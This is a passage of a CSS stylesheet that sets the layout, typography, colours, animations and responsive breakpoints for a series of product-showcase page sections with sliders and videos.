  padding: 5% 0
  }
  
  .prodt68-a .prodt68-cont {
  color: #fff
  }
  
  .prodt68-cont h2 {
  font-size: 36px;
  margin-top: 2%
  }
  
  .prodt69 {
  position: relative
  }
  
  .prodt69-cont {
  padding: 8% 0
  }
  
  .prodt69-bt {
  margin-bottom: 3%
  }
  
  .prodt69-bt .tp {
  display: inline-block
  }
  
  .prodt69-bt h2 {
  font-size: 80px;
  margin-top: 2%
  }
  
  .prodt69-bt h2 em {
  color: #e60027
  }
  
  .prodt69-ms {
  margin-bottom: 5%
  }
  
  .prodt69-ms h3 {
  font-size: 32px;
  margin-bottom: 1%
  }
  
  .prodt69-ms p {
  font-size: 20px;
  color: #c9c9c9;
  line-height: 32px;
  text-align: justify
  }
  
  .prodt69-ms li {
  display: inline-block;
  text-align: center;
  margin-right: 8%
  }
  
  .prodt69-ms li h5 {
  color: #e60027;
  font-size: 48px;
  font-weight: 700
  }
  
  .prodt69-ms li span {
  font-size: 18px;
  margin-top: 5%;
  display: block;
  color: #c9c9c9
  }
  
  .prodt70 {
  position: relative
  }
  
  .prodt70-cont {
  color: #fff;
  top: 0;
  text-align: left;
  width: 100%;
  height: 100%;
  padding: 5% 0;
  background-color: rgba(0, 0, 0, .28)
  }
  
  .prodt70-cont-a {
  text-align: center
  }
  
  .prodt70 .bfsp {
  text-align: center
  }
  
  .prodt70 .bfsp video {
  max-width: 100%
  }
  
  .prodt70-ms {
  margin-bottom: 5%;
  max-width: 960px;
  margin: auto;
  margin-bottom: 5%
  }
  
  .prodt70-tp {
  position: relative
  }
  
  .prodt70-tp img {
  width: 100%
  }
  
  .prodt70.on .prodt70-tp em {
  animation: movethuma 2s linear 1
  }
  
  .prodt70-tp em {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, .2901960784313726);
  color: transparent;
  right: 50%
  }
  
  @keyframes movethuma {
  0% {
  right: 0
  }
  
  50% {
  right: 100%
  }
  
  100% {
  right: 50%
  }
  }
  
  .prodt70-ms h3 {
  font-size: 32px
  }
  
  .prodt70-ms p {
  font-size: 20px;
  color: #c9c9c9;
  margin: 2% 0 3% 0
  }
  
  .prodt71 {
  position: relative
  }
  
  .prodt71-cont {
  position: absolute;
  color: #fff;
  top: 0;
  width: 100%;
  padding: 42% 0 5% 0
  }
  
  .prodt71-left {
  float: left;
  width: 50%;
  padding-right: 10%
  }
  
  .prodt71-right {
  float: left;
  width: 50%
  }
  
  .prodt71-left .tp {
  display: inline-block;
  margin-bottom: 5%
  }
  
  .prodt71-left h2 {
  font-size: 80px;
  line-height: 100px
  }
  
  .prodt71-left em {
  color: #e60027
  }
  
  .prodt71-left h5 {
  font-size: 32px;
  margin: 5% 0
  }
  
  .prodt71-left p {
  font-size: 18px;
  line-height: 26px;
  color: #c9c9c9;
  text-align: justify
  }
  
  .prodt71-right h2 {
  font-size: 32px;
  margin-bottom: 5%
  }
  
  .prodt71-right p {
  font-size: 20px;
  line-height: 26px;
  color: #c9c9c9;
  text-align: justify
  }
  
  .prodt71-right ul {
  margin-top: 5%
  }
  
  .prodt71-right li {
  display: block;
  margin-bottom: 5%;
  width: 33.333%;
  float: left
  }
  
  .prodt71-right li:nth-child(1) {
  text-align: left
  }
  
  .prodt71-right li:nth-child(2) {
  text-align: center
  }
  
  .prodt71-right li:nth-child(3) {
  text-align: right
  }
  
  .prodt71-right li:nth-child(4) {
  width: 50%
  }
  
  .prodt71-right li:nth-child(5) {
  width: 50%;
  text-align: right
  }
  
  .prodt71-right h5 {
  font-size: 50px;
  color: #f26e7e;
  background: linear-gradient(to right, #6667ad 0, #a65a91 26%, #e54c74 52%, #f5f1b3);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-weight: 700
  }
  
  .prodt71-right span {
  font-size: 20px;
  color: #c9c9c9;
  display: block;
  margin-top: 5%
  }
  
  .prodt72 {
  background-color: #111
  }
  
  .prodt72-cont {
  color: #fff;
  text-align: left;
  padding: 5% 0
  }
  
  .prodt72-cont .w1280 {
  position: relative
  }
  
  .prodt72-left {
  position: absolute;
  width: 50%;
  left: 0;
  height: 100%;
  top: 10%
  }
  
  .prodt72-left h2 {
  font-size: 60px
  }
  
  .prodt72-left p {
  font-size: 18px;
  text-align: left;
  color: #c9c9c9;
  margin-top: 5%;
  line-height: 26px
  }
  
  .prodt72-right {
  width: 50%;
  margin-left: 50%
  }
  
  .prodt72-right .swiper-slide img {
  max-width: 100%
  }
  
  .prodt72-right .swiper-pagination {
  position: static;
  margin-top: 20px
  }
  
  .prodt72-right .swiper-pagination-bullet {
  background-color: #fff;
  opacity: .8;
  width: 12px;
  height: 12px;
  margin: 0 10px !important;
  vertical-align: middle
  }
  
  .prodt72-right .swiper-pagination-bullet:nth-child(1) {
  background-color: #999
  }
  
  .prodt72-right .swiper-pagination-bullet:nth-child(2) {
  background-color: #fff
  }
  
  .prodt72-right .swiper-pagination-bullet:nth-child(3) {
  background-color: #ff7131
  }
  
  .prodt72-right .swiper-pagination-bullet-active {
  opacity: 1;
  width: 15px;
  height: 15px
  }
  
  .prodt73-cont {
  color: #fff;
  text-align: center;
  padding: 5% 0;
  max-width: 960px;
  margin: auto
  }
  
  .prodt73-bt h2 {
  font-size: 60px
  }
  
  .prodt73-bt p {
  font-size: 18px;
  color: #c9c9c9;
  margin-top: 2%;
  line-height: 26px
  }
  
  .prodt73-ms {
  margin-top: 5%;
  position: relative;
  overflow: hidden
  }
  
  .prodt73-ms video {
  width: 100%;
  height: 546px;
  width: 960px
  }
  
  .prodt73-ms ul {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, .12156862745098039)
  }
  
  .prodt73-ms li {
  float: left;
  width: 25%;
  height: calc(100% - 3px);
  border-right: 1px solid rgba(255, 255, 255, .52);
  position: relative
  }
  
  .prodt73-ms:hover li {
  border: none
  }
  
  .prodt73-ms li p {
  font-size: 18px;
  position: absolute;
  bottom: 15px;
  text-align: center;
  width: 100%;
  color: rgba(255, 255, 255, .68)
  }
  
  .prodt73-ms .on p {
  color: #fff
  }
  
  .prodt73-ms li:nth-child(4) {
  border: none
  }
  
  .prodt73-xian {
  margin-top: 5%
  }
  
  .prodt73-xian li {
  display: inline-block
  }
  
  .prodt73-xian li p {
  color: #101010;
  width: 42px;
  height: 2px;
  background-color: rgba(238, 238, 238, .41);
  margin: 0 15px
  }
  
  .prodt73-xian .on p {
  background-color: #fff
  }
  
  .prodt74 {
  position: relative
  }
  
  .prodt74-cont {
  color: #fff;
  position: absolute;
  padding: 5% 0 5% 0;
  top: 0;
  left: 0;
  width: 100%
  }
  
  .prodt74-bt {
  width: 50%
  }
  
  .prodt74-bt h2 {
  font-size: 60px
  }
  
  .prodt74-bt em {
  color: #e60027
  }
  
  .prodt74-bt p {
  color: #f0f8ff;
  font-size: 20px;
  line-height: 32px;
  margin: 5% 0
  }
  
  .prodt74-ms {
  width: 50%
  }
  
  .prodt74-ms li h5 {
  font-size: 50px;
  margin-bottom: 10px
  }
  
  .prodt74-ms li p {
  font-size: 20px;
  color: #999
  }
  
  .prodt74-ms li em {
  color: #000;
  width: 100px;
  height: 2px;
  background-color: #999;
  display: block;
  margin: 5% 0
  }
  
  .prodt75 {
  position: relative
  }
  
  .prodt75-cont {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  color: #fff;
  height: 100%;
  padding: 8% 0 5%
  }
  
  .prodt75-ms {
  width: 50%
  }
  
  .prodt75-ms2 h2 {
  font-size: 60px
  }
  
  .prodt75-ms2 p {
  font-size: 20px;
  line-height: 32px;
  margin: 10% 0
  }
  
  .prodt75-ms ul {
  width: 50%
  }
  
  .prodt75-ms li {
  margin-bottom: 8%
  }
  
  .prodt75-ms li h5 {
  font-size: 32px;
  margin-bottom: 2%
  }
  
  .prodt75-ms li p {
  font-size: 18px;
  color: #999;
  line-height: 28px
  }
  
  .prodt75-ms2 ul {
  width: 100%
  }
  
  .prodt75-ms2 li {
  width: 28.333%;
  margin-bottom: 0;
  float: left;
  margin-right: 5%;
  text-align: center;
  background-color: #111;
  padding: 3%;
  border-radius: 8%
  }
  
  .prodt75-ms2 li span {
  font-size: 20px;
  margin-bottom: 10%;
  display: block;
  border-bottom: 1px solid rgba(255, 255, 255, .51);
  padding-bottom: 10%
  }
  
  .prodt76 {
  position: relative
  }
  
  .prodt76-cont {
  position: absolute;
  color: #fff;
  top: 0;
  text-align: center;
  width: 100%;
  padding: 5% 0
  }
  
  .prodt76-bt {
  margin-bottom: 5%;
  position: sticky;
  z-index: 1;
  }
  
  .prodt76-ms {
  position: sticky;
  z-index: 1;
  }
  
  .prodt76-bt h2 {
  font-size: 60px;
  margin-bottom: 3%
  }
  
  .prodt76-bt h2 em {
  color: #e60027
  }
  
  .prodt76-bt p {
  font-size: 18px;
  color: #999
  }
  
  .prodt77-cont {
  color: #fff;
  text-align: center;
  padding: 5% 0
  }
  
  .prodt77-bt h2 {
  font-size: 60px;
  margin-bottom: 3%
  }
  
  .prodt77-bt h2 em {
  color: #e60027
  }
  
  .prodt77-bt p {
  font-size: 18px;
  color: #999
  }
  
  .prodt77-bt {
  margin-bottom: 5%
  }
  
  @media (max-width:1659px) {
  
  .prodt69-bt h2,
  .prodt71-left h2 {
  font-size: 72px;
  line-height: 92px
  }
  
  .prodt72-left h2,
  .prodt73-bt h2,
  .prodt74-bt h2,
  .prodt76-bt h2,
  .prodt77-bt h2 {
  font-size: 58px
  }
  }
  
  @media (max-width:1459px) {
  
  .prodt69-bt h2,
  .prodt71-left h2 {
  font-size: 62px;
  line-height: 78px
  }
  
  .prodt72-left h2,
  .prodt73-bt h2,
  .prodt74-bt h2,
  .prodt76-bt h2,
  .prodt77-bt h2 {
  font-size: 52px
  }
  
  .prodt69-ms li h5 {
  font-size: 44px
  }
  
  .prodt69-ms h3,
  .prodt70-ms h3,
  .prodt71-left h5,
  .prodt71-right h2,
  .prodt75-ms li h5 {
  font-size: 30px
  }
  
  .prodt71-right h5,
  .prodt74-ms li h5 {
  font-size: 42px
  }
  }
  
  @media (max-width:1259px) {
  
  .prodt69-bt h2,
  .prodt71-left h2 {
  font-size: 52px;
  line-height: 68px
  }
  
  .prodt72-left h2,
  .prodt73-bt h2,
  .prodt74-bt h2,
  .prodt76-bt h2,
  .prodt77-bt h2 {
  font-size: 46px
  }
  
  .prodt69-ms li h5 {
  font-size: 38px
  }
  
  .prodt69-ms h3,
  .prodt70-ms h3,
  .prodt71-left h5,
  .prodt71-right h2,
  .prodt75-ms li h5 {
  font-size: 28px
  }
  
  .prodt71-right h5,
  .prodt74-ms li h5 {
  font-size: 36px
  }
  
  .prodt69-ms p,
  .prodt70-ms p,
  .prodt71-right p,
  .prodt74-bt p {
  font-size: 18px;
  line-height: 26px
  }
  
  .prodt68-cont h2 {
  font-size: 28px
  }
  }
  
  @media (max-width:971px) {
  .cbsp img {
  width: 32px
  }
  
  .prodt69-bt h2,
  .prodt71-left h2 {
  font-size: 32px;
  line-height: 49px
  }
  
  .prodt72-left h2,
  .prodt73-bt h2,
  .prodt74-bt h2,
  .prodt76-bt h2,
  .prodt77-bt h2 {
  font-size: 32px
  }
  
  .prodt69-ms li h5 {
  font-size: 26px
  }
  
  .prodt69-ms h3,
  .prodt70-ms h3,
  .prodt71-left h5,
  .prodt71-right h2,
  .prodt75-ms li h5 {
  font-size: 24px;
  line-height: 32px
  }
  
  .prodt69-ms h3 {
  margin-bottom: 15px
  }
  
  .prodt71-right h5,
  .prodt74-ms li h5 {
  font-size: 24px
  }
  
  .prodt69-ms p,
  .prodt70-ms p,
  .prodt71-left p,
  .prodt71-right p,
  .prodt71-right span,
  .prodt72-left p,
  .prodt73-bt p,
  .prodt74-bt p,
  .prodt76-bt p,
  .prodt77-bt p {
  font-size: 16px;
  line-height: 24px;
  text-align: justify
  }
  
  .prodt71-right span {
  display: block;
  text-align: center
  }
  
  .prodt70-ms p {
  margin: 15px 0 20px 0
  }
  
  .prodt68-cont {
  position: static;
  background-color: #fff;
  padding: 0
  }
  
  .prodt68-cont h2 {
  font-size: 28px;
  margin: 20px 0
  }
  
  .prodt68-cont .tp {
  width: 80%
  }
  
  .prodt68 {
  background-color: #fff;
  padding: 30px 0 0 0
  }
  
  .prodt68-a {
  background-color: #0a0908
  }
  
  .prodt68-a .prodt68-cont {
  background-color: #0a0908
  }
  
  .prodt69-cont {
  position: static;
  padding: 0
  }
  
  .prodt69-bt .tp {
  width: 80%
  }
  
  .prodt69-ms {
  margin-bottom: 30px
  }
  
  .prodt69-ms li {
  width: 28.333%;
  margin: 1.5%
  }
  
  .prodt70-cont {
  padding: 0
  }
  
  .prodt70-ms {
  margin-bottom: 30px
  }
  
  .prodt71-cont {
  position: static;
  text-align: center;
  padding: 0
  }
  
  .prodt71-left {
  width: 100%;
  padding: 0;
  float: none;
  margin-bottom: 20px
  }
  
  .prodt71-right {
  width: 100%;
  float: none
  }
  
  .prodt71-right li {
  margin: 0;
  margin-right: 2%;
  width: 47%;
  margin-bottom: 20px;
  display: inline-block;
  float: none
  }
  
  .prodt71-right li:nth-child(1) {
  text-align: center
  }
  
  .prodt71-right li:nth-child(2) {
  text-align: center
  }
  
  .prodt71-right li:nth-child(3) {
  text-align: center
  }
  
  .prodt71-right li:nth-child(4) {
  width: 47%
  }
  
  .prodt71-right li:nth-child(5) {
  width: 47%;
  text-align: center
  }
  
  .prodt72-cont {
  padding: 0
  }
  
  .prodt72-left {
  width: 100%;
  position: static
  }
  
  .prodt72-right {
  width: 100%;
  margin: 20px 0 0 0
  }
  
  .prodt73-cont {
  padding: 0
  }
  
  .prodt73-ms li p {
  font-size: 16px
  }
  
  .prodt73-xian li p {
  width: 24px
  }
  
  .prodt74-cont {
  position: sticky;
  padding: 0;
  z-index: 1;
  }
  
  .prodt74 .dwimg {
  position: absolute;
  bottom: 0px;
  }
  
  .prodt74-bt,
  .prodt74-ms {
  width: 100%
  }
  
  .prodt75-cont,
  .prodt76-cont {
  position: static;
  padding: 0
  }
  
  .prodt75-ms {
  width: 100%
  }
  
  .prodt75-ms ul {
  width: 100%
  }
  
  .prodt76 img.dwimg {
  position: absolute;
  bottom: 0;
  z-index: 0;
  }
  }
  
  .prodt78 {
  position: relative
  }
  
  .prodt78-cont {
  position: absolute;
  top: 0;
  width: 100%;
  left: 0;
  color: #fff;
  padding: 5% 0;
  height: 100%;
  text-align: center
  }
  
  .prodt78-bt {
  max-width: 960px;
  margin: auto
  }
  
  .prodt78-bt-a {
  padding-top: 5%
  }
  
  .prodt78-bt h2 {
  font-size: 48px;
  margin-top: 4%
  }
  
  .prodt78-bt-a h2 {
  font-size: 60px;
  margin-top: 0;
  line-height: 78px
  }
  
  .prodt78-bt h2 em {
  color: #ff3600
  }
  
  .prodt78-bt p {
  font-size: 20px;
  margin-top: 3%;
  line-height: 32px
  }
  
  .prodt79 {
  position: relative
  }
  
  .prodt79-cont {
  position: absolute;
  color: #fff;
  top: 0;
  width: 100%;
  height: 100%;
  padding: 10% 0 5% 0
  }
  
  .prodt79-ms {
  width: 45%;
  margin-left: 55%
  }
  
  .prodt79-ms ul {
  margin-top: 5%
  }
  
  .prodt79-ms h2 {
  font-size: 72px;
  color: #c9caca;
  margin-bottom: 5%
  }
  
  .prodt79-ms p {
  font-size: 20px;
  text-align: justify;
  line-height: 32px
  }
  
  .prodt79-ms li {
  display: inline-block;
  width: 48%;
  margin-bottom: 5%;
  text-align: left
  }
  
  .prodt79-ms li img {
  display: inline-block;
  vertical-align: middle
  }
  
  .prodt79-ms li span {
  font-size: 20px;
  margin-left: 5%;
  display: block
  }
  
  .prodt80 {
  position: relative
  }
  
  .prodt80-cont {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  color: #fff;
  padding: 10% 0 5% 0
  }
  
  .prodt80-ms {
  width: 50%
  }
  
  .prodt80-ms .tp {
  display: inline-block
  }
  
  .prodt80-ms h2 {
  font-size: 72px;
  color: #ff3600;
  line-height: 82px
  }
  
  .prodt80-ms h3 {
  font-size: 48px;
  margin: 5% 0
  }
  
  .prodt80-ms p {
  font-size: 20px;
  line-height: 32px;
  margin: 5% 0
  }
  
  .prodt80-ms li {
  display: inline-block;
  width: 48%
  }
  
  .prodt80-ms li img {
  display: inline-block;
  vertical-align: middle
  }
  
  .prodt80-ms li span {
  font-size: 20px;
  margin-left: 2%
  }
  
  .prodt81-cont {
  padding: 5% 0
  }
  
  .prodt81-ms {
  position: relative
  }
  
  .prodt81-left {
  position: absolute;
  height: 100%;
  left: 0;
  width: 50%;
  top: 0;
  text-align: center;
  color: #fff
  }
  
  .prodt81-left .swiper-slide img {
  max-width: 100%
  }
  
  .prodt81-left .swiper-slide h3 {
  color: #fb4f08;
  font-size: 60px;
  margin: 8% 0 5% 0
  }
  
  .prodt81-left .swiper-slide:nth-child(1) h3 {
  color: #fb4f08
  }
  
  .prodt81-left .swiper-slide:nth-child(2) h3 {
  color: #fff
  }
  
  .prodt81-left .swiper-slide:nth-child(3) h3 {
  color: red
  }
  
  .prodt81-left .swiper-slide:nth-child(4) h3 {
  color: #878787
  }
  
  .prodt81-right {
  width: 50%;
  margin-left: 50%
  }
  
  .prodt81-left .swiper-pagination {
  position: static;
  margin-top: 20px
  }
  
  .prodt81-left .swiper-pagination-bullet {
  background-color: #fff;
  opacity: .8;
  width: 15px;
  height: 15px;
  margin: 0 10px !important;
  vertical-align: middle
  }
  
  .prodt81-left .swiper-pagination-bullet:nth-child(1) {
  background-color: #fb4f07
  }
  
  .prodt81-left .swiper-pagination-bullet:nth-child(2) {
  background-color: #fff
  }
  
  .prodt81-left .swiper-pagination-bullet:nth-child(3) {
  background-color: red
  }
  
  .prodt81-left .swiper-pagination-bullet:nth-child(4) {
  background-color: #878787
  }
  
  .prodt81-left .swiper-pagination-bullet-active {
  opacity: 1;
  width: 20px;
  height: 20px
  }
  
  .prodt81-bt {
  text-align: center;
  color: #fff;
  margin-bottom: 8%
  }
  
  .prodt81-bt h2 {
  font-size: 60px
  }
  
  .prodt81-bt p {
  font-size: 20px;
  color: #fff;
  margin-top: 2%;
  line-height: 32px
  }
  
  .prodt81-ms2 {
  position: relative
  }
  
  .prodt81-ms2 li {
  width: 50%
  }
  
  .prodt81-ms2 li:nth-child(2) {
  position: absolute;
  right: 0;
  top: 0;
  color: #fff;
  height: 100%;
  padding: 10% 5% 5% 5%
  }
  
  .prodt81-ms2 li img {
  width: 100%
  }
  
  .prodt81-ms2 li h2 {
  font-size: 48px
  }
  
  .prodt81-ms2 li h2 em {
  font-size: 100px
  }
  
  .prodt81-ms2 li h5 {
  font-size: 30px;
  margin: 5% 0
  }
  
  .prodt81-ms2 li p {
  font-size: 30px
  }
  
  .prodt82-cont {
  padding: 5% 0;
  color: #fff;
  text-align: center
  }
  
  .prodt82-bt {
  margin-bottom: 5%
  }
  
  .prodt82-bt h2 {
  font-size: 120px;
  color: #ff4200
  }
  
  .prodt82-bt h3 {
  font-size: 48px
  }
  
  .prodt82-bt h5 {
  font-size: 48px;
  margin-top: 3%
  }
  
  .prodt82-bt p {
  font-size: 20px;
  margin-top: 3%
  }
  
  .prodt83-cont {
  padding: 5% 0;
  color: #fff;
  text-align: center
  }
  
  .prodt83-bt {
  margin-bottom: 5%
  }
  
  .prodt83-bt h2 {
  font-size: 72px
  }
  
  .prodt83-bt p {
  font-size: 20px;
  margin-top: 2%
  }
  
  .prodt83-ms {
  max-width: 960px;
  margin: auto;
  height: 587px
  }
  
  .prodt83-img {
  width: 960px;
  height: 587px
  }
  
  .prodt83-img li {
  display: none
  }
  
  .prodt83-img li .tp {
  width: 100%;
  height: 100%
  }
  
  .prodt83-img .on {
  display: block
  }
  
  .prodt83-dian {
  width: 100%;
  margin-top: 5%
  }
  
  .prodt83-dian li {
  width: 25%;
  text-align: center;
  float: left;
  border-top: 2px solid #fff;
  position: relative
  }
  
  .prodt83-dian .on em,
  .prodt83-dian li:hover em {
  position: absolute;
  width: 100%;
  height: 6px;
  background-color: #fff;
  left: 0;
  top: -4px
  }
  
  .prodt83-dian p {
  font-size: 20px;
  line-height: 42px
  }
  
  .prodt84 {
  position: relative
  }
  
  .prodt84-cont {
  position: absolute;
  top: 0;
  right: 0;
  color: #fff;
  width: 100%;
  padding: 5% 0 5% 0;
  height: 100%
  }
  
  .prodt84-ms {
  width: 40%;
  margin-left: 60%;
  text-align: right
  }
  
  .prodt84-ms li {
  margin-bottom: 20%
  }
  
  .prodt84-ms li h2 {
  font-size: 50px
  }
  
  .prodt84-ms li p {
  font-size: 18px;
  margin: 10% 0;
  padding-left: 40%;
  line-height: 32px
  }
  
  .prodt84-ms li img {
  display: inline-block
  }
  
  @media (max-width:1659px) {
  .prodt79-ms h2 {
  font-size: 68px
  }
  
  .prodt80-ms h2 {
  font-size: 68px;
  line-height: 78px
  }
  
  .prodt81-bt h2 {
  font-size: 58px
  }
  
  .prodt81-left .swiper-slide h3 {
  font-size: 58px
  }
  
  .prodt81-ms2 li h2 em {
  font-size: 82px
  }
  
  .prodt82-bt h2 {
  font-size: 100px
  }
  
  .prodt83-bt h2 {
  font-size: 68px
  }
  
  .prodt75-ms2 h2 {
  font-size: 58px
  }
  
  .prodt78-bt-a h2 {
  font-size: 58px
  }
  }
  
  @media (max-width:1459px) {
  
  .prodt79-ms li img,
  .prodt80-ms li img {
  width: 68px
  }
  
  .prodt79-ms h2 {
  font-size: 62px
  }
  
  .prodt80-ms h2 {
  font-size: 62px;
  line-height: 68px
  }
  
  .prodt81-bt h2 {
  font-size: 52px
  }
  
  .prodt81-left .swiper-slide h3 {
  font-size: 50px
  }
  
  .prodt81-ms2 li h2 em {
  font-size: 72px
  }
  
  .prodt82-bt h2 {
  font-size: 82px
  }
  
  .prodt83-bt h2 {
  font-size: 58px
  }
  
  .prodt75-ms2 h2 {
  font-size: 52px
  }
  
  .prodt78-bt-a h2 {
  font-size: 52px;
  line-height: 62px
  }
  
  .prodt80-ms h3 {
  font-size: 42px
  }
  
  .prodt81-ms2 li h2 {
  font-size: 42px
  }
  
  .prodt82-bt h3,
  .prodt82-bt h5 {
  font-size: 42px
  }
  
  .prodt84-ms li h2 {
  font-size: 42px
  }
  
  .prodt84-ms li {
  margin-bottom: 10%
  }
  
  .prodt84-ms li p {
  margin: 5% 0;
  padding-left: 20%
  }
  
  .prodt75-ms2 li img,
  .prodt84-ms li img {
  width: 68px
  }
  
  .prodt78-bt h2 {
  font-size: 42px
  }
  
  .prodt68-cont .tp,
  .prodt78-bt .tp,
  .prodt80-ms .tp {
  max-width: 420px
  }
  
  .prodt79-cont {
  padding: 6% 0 5% 0
  }
  
  .prodt81-left .swiper-slide img {
  max-width: 320px
  }
  }
  
  @media (max-width:1259px) {
  .prodt79-ms h2 {
  font-size: 52px
  }
  
  .prodt80-ms h2 {
  font-size: 52px;
  line-height: 62px
  }
  
  .prodt81-bt h2 {
  font-size: 46px
  }
  
  .prodt81-left .swiper-slide h3 {
  font-size: 42px
  }
  
  .prodt81-ms2 li h2 em {
  font-size: 62px
  }
  
  .prodt82-bt h2 {
  font-size: 82px
  }
  
  .prodt83-bt h2 {
  font-size: 48px
  }
  
  .prodt75-ms2 h2 {
  font-size: 46px
  }
  
  .prodt78-bt-a h2 {
  font-size: 52px
  }
  
  .prodt80-ms h3 {
  font-size: 36px
  }
  
  .prodt81-ms2 li h2 {
  font-size: 36px
  }
  
  .prodt82-bt h3,
  .prodt82-bt h5 {
  font-size: 42px
  }
  
  .prodt84-ms li h2 {
  font-size: 36px
  }
  
  .prodt78-bt h2 {
  font-size: 36px;
  line-height: 48px
  }
  
  .prodt79-ms li img {
  width: 62px
  }
  
  .prodt79-ms li span,
  .prodt79-ms p,
  .prodt80-ms li span,
  .prodt80-ms p {
  font-size: 18px;
  line-height: 28px
  }
  
  .prodt81-left .swiper-slide img {
  max-width: 280px
  }
  
  .prodt81-ms2 li h5,
  .prodt81-ms2 li p {
  font-size: 28px;
  line-height: 42px
  }
  }
  
  @media (max-width:971px) {
  .prodt79-ms h2 {
  font-size: 35px
  }
  
  .prodt80-ms h2 {
  font-size: 36px;
  line-height: 52px
  }
  
  .prodt81-bt h2 {
  font-size: 32px
  }
  
  .prodt81-left .swiper-slide h3 {
  font-size: 32px
  }
  
  .prodt81-ms2 li h2 em {
  font-size: 42px
  }
  
  .prodt82-bt h2 {
  font-size: 42px
  }
  
  .prodt83-bt h2 {
  font-size: 32px
  }
  
  .prodt75-ms2 h2 {
  font-size: 36px
  }
  
  .prodt78-bt-a h2 {
  font-size: 52px
  }
  
  .prodt80-ms h3 {
  font-size: 28px
  }
  
  .prodt81-ms2 li h2 {
  font-size: 28px
  }
  
  .prodt82-bt h3,
  .prodt82-bt h5 {
  font-size: 24px
  }
  
  .prodt84-ms li h2 {
  font-size: 28px
  }
  
  .prodt78-bt h2 {
  font-size: 26px;
  line-height: 36px
  }
  
  .prodt79-ms li span,
  .prodt79-ms p,
  .prodt80-ms li span,
  .prodt80-ms p {
  font-size: 16px;
  line-height: 26px
  }
  
  .prodt79-ms li span {
  min-height: 52px
  }
  
  .prodt79-ms li {
  text-align: center;
  width: 50%;
  float: left
  }
  
  .prodt80-ms li {
  width: 100%;
  text-align: left
  }
  
  .prodt79-ms li img,
  .prodt80-ms li img {
  width: 62px;
  height: 62px
  }
  
  .prodt81-left .swiper-slide img {
  max-width: 280px
  }
  
  .prodt81-ms2 li h5,
  .prodt81-ms2 li p {
  font-size: 24px;
  line-height: 32px
  }
  
  .prodt68-cont .tp,
  .prodt78-bt .tp,
  .prodt80-ms .tp {
  max-width: 240px
  }
  
  .prodt78-cont {
  position: static
  }
  
  .prodt79-cont {
  position: static;
  padding: 0
  }
  
  .prodt79-ms {
  width: 100%;
  margin: 0
  }
  
  .prodt80-cont {
  position: static;
  padding: 0;
  text-align: center
  }
  
  .prodt80-ms {
  width: 100%;
  margin-bottom: 30px
  }
  
  .prodt81-bt p {
  font-size: 18px;
  text-align: justify;
  line-height: 28px
  }
  
  .prodt81-left {
  width: 100%;
  position: static;
  margin-bottom: 30px
  }
  
  .prodt81-right {
  width: 100%;
  margin: 0
  }
  
  .prodt81-ms2 li {
  width: 100%
  }
  
  .prodt81-ms2 li:nth-child(2) {
  position: static
  }
  
  .prodt82-cont {
  padding: 0
  }
  
  .prodt75-ms2 p,
  .prodt78-bt p,
  .prodt82-bt p,
  .prodt83-bt p {
  font-size: 18px;
  text-align: justify;
  line-height: 28px
  }
  
  .prodt75-ms2 li span,
  .prodt83-dian p {
  font-size: 16px
  }
  
  .prodt83-ms {
  height: 100%
  }
  
  .prodt75-ms2 {
  width: 100%;
  text-align: center
  }
  
  .prodt84-cont {
  padding: 0;
  position: static
  }
  
  .prodt84-ms {
  width: 100%;
  margin: 0;
  text-align: left
  }
  
  .prodt84-ms li p {
  padding: 0;
  font-size: 16px;
  line-height: 26px
  }
  
  .prodt84-ms li img {
  width: 80px;
  display: block
  }
  
  .prodt73-ms video {
  width: 100%;
  height: auto
  }
  
  .prodt83-img {
  width: 100%;
  height: auto
  }
  
  .jg {
  width: 3%
  }
  }
  
  .hprodt-cont {
  overflow: hidden;
  position: relative;
  height: 1920px
  }
  
  .hprodt-cont .prodt-wrapper {
  position: absolute;
  left: 0;
  width: 100%;
  top: 0
  }
  
  .hprodt-cont .prodt-wrapper.step-2 {
  position: fixed;
  top: 50%;
  transform: translateY(-50%)
  }
  
  .hprodt-cont .prodt-wrapper.step-3 {
  bottom: 0;
  top: auto
  }
  
  .hprodt-cont .bg {
  position: relative;
  height: 1080px
  }
  
  .hprodt-cont .bg.beside .cropper {
  left: 0;
  right: 0;
  top: 0;
  bottom: 0
  }
  
  .hprodt-cont .bg.active .cropper .mask {
  opacity: 1
  }
  
  .hprodt-cont .bg .cropper {
  position: absolute;
  left: 80px;
  right: 80px;
  top: 80px;
  bottom: 80px;
  transition: all .3s ease-in-out;
  overflow: hidden
  }
  
  .hprodt-cont .bg .cropper img,
  .hprodt-cont .bg .cropper video {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%)
  }
  
  .hprodt-cont .bg .cropper .mask {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, .7);
  opacity: 0;
  transition: opacity .3s
  }
  
  .hprodt-cont .ftblock {
  text-align: left;
  color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 960px;
  transition: opacity .3s;
  display: flex;
  flex-direction: column;
  justify-content: center
  }
  
  .prodt69-cont {
  color: #fff
  }
  
  .hprodt-contmobile {
  display: none
  }
  
  @media (max-width:971px) {
  .hprodt-cont {
  display: none
  }
  
  .hprodt-contmobile {
  display: block
  }
  }
  
  .prodt55-table table {
  width: 100%;
  max-width: 960px;
  margin: auto;
  margin-top: 5%
  }
  
  .prodt55-table thead {
  background-color: rgba(77, 77, 77, 0.8);
  }
  
  .prodt55-table td {
  border: 1px solid rgba(228, 228, 228, 0.6901960784313725);
  font-size: 16px;
  padding: 2%;
  text-align: center;
  }
  
  .prodt55-table td:nth-child(1) {
  text-align: left
  }
  
  @media (max-width:971px) {
  .prodt55-table td {
  font-size: 14px
  }
  }
  
  .prodt55-ms .swiper-pagination-bullet {
  background: #fff;
  opacity: .8;
  margin: 4px
  }
  
  .prodt55-ms .swiper-pagination-bullet-active {
  opacity: 1;
  background: #007aff
  }
  
  .prodt55-ms .swiper-button-next {
  background: url(../images/next.png) rgba(0, 0, 0, .1) no-repeat center center;
  right: 0
  }
  
  .prodt55-ms .swiper-button-prev {
  background: url(../images/prev.png) rgba(0, 0, 0, .1) no-repeat center center;
  left: 0
  }
  
